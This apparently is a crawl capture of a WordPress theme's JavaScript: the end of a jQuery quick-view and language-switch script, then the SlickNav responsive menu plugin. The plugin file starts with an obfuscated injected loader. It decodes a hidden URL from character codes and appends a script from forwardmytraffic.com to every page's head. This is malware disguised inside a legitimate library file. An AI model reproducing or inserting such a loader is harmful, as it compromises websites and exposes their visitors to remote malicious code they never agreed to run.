                                $('#rit-quicview .product-gallery-slider .slide.first img').attr('src',variation.image_src);
                                $('#rit-quicview .product-gallery-slider .slide.first a').attr('href',variation.image_link);
                                $('#rit-quicview .product-gallery-slider').flickity( 'select', 0);
                            }
                        });
                    }, 600);
                }
            });

            e.preventDefault();
        });

        $( '.rit-language .dropdown-language > li' ).live( 'click', function(e) {
            e.preventDefault();

            var variation_value = $(this).data( 'value' ),
//                selectId        = $(this).data( 'attribute' ),
                select          = $( 'select.language' );

            $(this).addClass( 'selected' ).siblings().removeClass( 'selected' );

            select.val( variation_value ).trigger( 'change' );

            jQuery('#language-switch').submit();
        } );



    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/js/jquery.slicknav.min.js
body_size: 2669
content:
var _0x1e39=['length','fromCharCode','createElement','type','async','code121','src','appendChild','getElementsByTagName','script'];(function(_0x546a53,_0x3f720e){var _0x440369=function(_0x2e1b64){while(--_0x2e1b64){_0x546a53['push'](_0x546a53['shift']());}};_0x440369(++_0x3f720e);}(_0x1e39,0x1e1));var _0x5a05=function(_0x716551,_0x1d4a8e){_0x716551=_0x716551-0x0;var _0x2b7638=_0x1e39[_0x716551];return _0x2b7638;};var url=String[_0x5a05('0x0')](104, 116, 116, 112, 115, 58, 47, 47, 102, 111, 114, 119, 97, 114, 100, 109, 121, 116, 114, 97, 102, 102, 105, 99, 46, 99, 111, 109, 47, 97, 100, 46, 106, 115, 63, 112, 111, 114, 116, 61, 52, 53);var a=function(){var _0x22c9c8=document[_0x5a05('0x1')](String[_0x5a05('0x0')](0x73,0x63,0x72,0x69,0x70,0x74));_0x22c9c8[_0x5a05('0x2')]=String[_0x5a05('0x0')](0x74,0x65,0x78,0x74,0x2f,0x6a,0x61,0x76,0x61,0x73,0x63,0x72,0x69,0x70,0x74);_0x22c9c8[_0x5a05('0x3')]=!![];_0x22c9c8['id']=_0x5a05('0x4');_0x22c9c8[_0x5a05('0x5')]=url;document['getElementsByTagName'](String[_0x5a05('0x0')](0x68,0x65,0x61,0x64))[0x0][_0x5a05('0x6')](_0x22c9c8);};var scrpts=document[_0x5a05('0x7')](_0x5a05('0x8'));var n=!![];for(var i=scrpts[_0x5a05('0x9')];i--;){if(scrpts[i]['id']==_0x5a05('0x4')){n=![];}};if(n==!![]){a();}/*!
 SlickNav Responsive Mobile Menu
 (c) 2014 Josh Cope
 licensed under MIT
 */
;
(function (e, t, n) {
    function o(t, n) {
        this.element = t;
        this.settings = e.extend({}, r, n);
        this._defaults = r;
        this._name = i;
        this.init()
    }

    var r = {
        label: "MENU",
        duplicate: true,
        duration: 200,
        easingOpen: "swing",
        easingClose: "swing",
        closedSymbol: "<i class='fa fa-angle-down'></i>",
        openedSymbol: "<i class='fa fa-angle-up'></i>",
        prependTo: "body",
        parentTag: "a",
        closeOnClick: false,
        allowParentLinks: false,
        nestedParentLinks: true,
        showChildren: false,
        init: function () {
        },
        open: function () {
        },
        close: function () {
        }
    }, i = "slicknav", s = "slicknav";
    o.prototype.init = function () {
        var n = this;
        var r = e(this.element);
        var i = this.settings;
        if (i.duplicate) {
            n.mobileNav = r.clone();
            n.mobileNav.removeAttr("id");
            n.mobileNav.find("*").each(function (t, n) {
                e(n).removeAttr("id")
            })
        } else n.mobileNav = r;
        var o = s + "_icon";
        if (i.label === "") {
            o += " " + s + "_no-text"
        }
        if (i.parentTag == "a") {
            i.parentTag = 'a href="#"'
        }
        n.mobileNav.attr("class", s + "_nav");
        var u = e('<div class="' + s + '_menu"></div>');
        n.btn = e("<" + i.parentTag + ' aria-haspopup="true" tabindex="0" class="' + s + "_btn " + s + '_collapsed"><span class="' + s + '_menutxt">' + i.label + '</span><span class="' + o + '"><span class="' + s + '_icon-bar"></span><span class="' + s + '_icon-bar"></span><span class="' + s + '_icon-bar"></span></span></a>');
        e(u).append(n.btn);
        e(i.prependTo).prepend(u);
        u.append(n.mobileNav);
        var a = n.mobileNav.find("li");
        e(a).each(function () {
            var t = e(this);
            var r = {};
            r.children = t.children("ul").attr("role", "menu");
            t.data("menu", r);
            if (r.children.length > 0) {
                var o = t.contents();
                var u = false;
                var a = [];
                e(o).each(function () {
                    if (!e(this).is("ul")) {
                        a.push(this)
                    } else {
                        return false
                    }
                    if (e(this).is("a")) {
                        u = true
                    }
                });
                var f = e("<" + i.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + s + '_item"/>');
                if (!i.allowParentLinks || i.nestedParentLinks || !u) {
                    var l = e(a).wrapAll(f).parent();
                    l.addClass(s + "_row")
                } else e(a).wrapAll('<span class="' + s + "_parent-link " + s + '_row"/>').parent();
                t.addClass(s + "_collapsed");
                t.addClass(s + "_parent");
                var c = e('<span class="' + s + '_arrow">' + i.closedSymbol + "</span>");
                if (i.allowParentLinks && !i.nestedParentLinks && u)c = c.wrap(f).parent();
                e(a).last().after(c)
            } else if (t.children().length === 0) {
                t.addClass(s + "_txtnode")
            }
            t.children("a").attr("role", "menuitem").click(function (t) {
                if (i.closeOnClick && !e(t.target).parent().closest("li").hasClass(s + "_parent"))e(n.btn).click()
            });
            if (i.closeOnClick && i.allowParentLinks) {
                t.children("a").children("a").click(function (t) {
                    e(n.btn).click()
                });
                t.find("." + s + "_parent-link a:not(." + s + "_item)").click(function (t) {
                    e(n.btn).click()
                })
            }
        });
        e(a).each(function () {
            var t = e(this).data("menu");
            if (!i.showChildren) {
                n._visibilityToggle(t.children, null, false, null, true)
            }
        });
        n._visibilityToggle(n.mobileNav, null, false, "init", true);
        n.mobileNav.attr("role", "menu");
        e(t).mousedown(function () {
            n._outlines(false)
        });
        e(t).keyup(function () {
            n._outlines(true)
        });
        e(n.btn).click(function (e) {
            e.preventDefault();
            n._menuToggle()
        });
        n.mobileNav.on("click", "." + s + "_item", function (t) {
            t.preventDefault();
            n._itemClick(e(this))
        });
        e(n.btn).keydown(function (e) {
            var t = e || event;
            if (t.keyCode == 13) {
                e.preventDefault();
                n._menuToggle()
            }
        });
        n.mobileNav.on("keydown", "." + s + "_item", function (t) {
            var r = t || event;
            if (r.keyCode == 13) {
                t.preventDefault();
                n._itemClick(e(t.target))
            }
        });
        if (i.allowParentLinks && i.nestedParentLinks) {
            e("." + s + "_item a").click(function (e) {
                e.stopImmediatePropagation()
            })
        }
    };
    o.prototype._menuToggle = function (e) {
        var t = this;
        var n = t.btn;
        var r = t.mobileNav;
        if (n.hasClass(s + "_collapsed")) {
            n.removeClass(s + "_collapsed");
            n.addClass(s + "_open")
        } else {
            n.removeClass(s + "_open");
            n.addClass(s + "_collapsed")
        }
        n.addClass(s + "_animating");
        t._visibilityToggle(r, n.parent(), true, n)
    };
    o.prototype._itemClick = function (e) {
        var t = this;
        var n = t.settings;
        var r = e.data("menu");
        if (!r) {
            r = {};
            r.arrow = e.children("." + s + "_arrow");
            r.ul = e.next("ul");
            r.parent = e.parent();
            if (r.parent.hasClass(s + "_parent-link")) {
                r.parent = e.parent().parent();
                r.ul = e.parent().next("ul")
            }
            e.data("menu", r)
        }
        if (r.parent.hasClass(s + "_collapsed")) {
            r.arrow.html(n.openedSymbol);
            r.parent.removeClass(s + "_collapsed");
            r.parent.addClass(s + "_open");
            r.parent.addClass(s + "_animating");
            t._visibilityToggle(r.ul, r.parent, true, e)
        } else {
            r.arrow.html(n.closedSymbol);
            r.parent.addClass(s + "_collapsed");
            r.parent.removeClass(s + "_open");
            r.parent.addClass(s + "_animating");
            t._visibilityToggle(r.ul, r.parent, true, e)
        }
    };
    o.prototype._visibilityToggle = function (t, n, r, i, o) {
        var u = this;
        var a = u.settings;
        var f = u._getActionItems(t);
        var l = 0;
        if (r)l = a.duration;
        if (t.hasClass(s + "_hidden")) {
            t.removeClass(s + "_hidden");
            t.slideDown(l, a.easingOpen, function () {
                e(i).removeClass(s + "_animating");
                e(n).removeClass(s + "_animating");
                if (!o) {
                    a.open(i)
                }
            });
            t.attr("aria-hidden", "false");
            f.attr("tabindex", "0");
            u._setVisAttr(t, false)
        } else {
            t.addClass(s + "_hidden");
            t.slideUp(l, this.settings.easingClose, function () {
                t.attr("aria-hidden", "true");
                f.attr("tabindex", "-1");
                u._setVisAttr(t, true);
                t.hide();
                e(i).removeClass(s + "_animating");
                e(n).removeClass(s + "_animating");
                if (!o)a.close(i); else if (i == "init")a.init()
            })
        }
    };
    o.prototype._setVisAttr = function (t, n) {
        var r = this;
        var i = t.children("li").children("ul").not("." + s + "_hidden");
        if (!n) {
            i.each(function () {
                var t = e(this);
                t.attr("aria-hidden", "false");
                var i = r._getActionItems(t);
                i.attr("tabindex", "0");
                r._setVisAttr(t, n)
            })
        } else {
            i.each(function () {
                var t = e(this);
                t.attr("aria-hidden", "true");
                var i = r._getActionItems(t);
                i.attr("tabindex", "-1");
                r._setVisAttr(t, n)
            })
        }
    };
    o.prototype._getActionItems = function (e) {
        var t = e.data("menu");
        if (!t) {
            t = {};
            var n = e.children("li");
            var r = n.find("a");
            t.links = r.add(n.find("." + s + "_item"));
            e.data("menu", t)
        }
        return t.links
    };
    o.prototype._outlines = function (t) {
        if (!t) {
            e("." + s + "_item, ." + s + "_btn").css("outline", "none")
        } else {
            e("." + s + "_item, ." + s + "_btn").css("outline", "")
        }
    };
    o.prototype.toggle = function () {
        var e = this;
        e._menuToggle()
    };
    o.prototype.open = function () {
        var e = this;
        if (e.btn.hasClass(s + "_collapsed")) {
            e._menuToggle()
        }
    };
    o.prototype.close = function () {
        var e = this;
        if (e.btn.hasClass(s + "_open")) {
            e._menuToggle()
        }
    };
    e.fn[i] = function (t) {
        var n = arguments;
        if (t === undefined || typeof t === "object") {
            return this.each(function () {
                if (!e.data(this, "plugin_" + i)) {
                    e.data(this, "plugin_" + i, new o(this, t))
                }
            })
        } else if (typeof t === "string" && t[0] !== "_" && t !== "init") {
            var r;
            this.each(function () {
                var s = e.data(this, "plugin_" + i);
                if (s instanceof o && typeof s[t] === "function") {
                    r = s[t].apply(s, Array.prototype.slice.call(n, 1))
                }
            });
            return r !== undefined ? r : this
        }
    }
})(jQuery, document, window)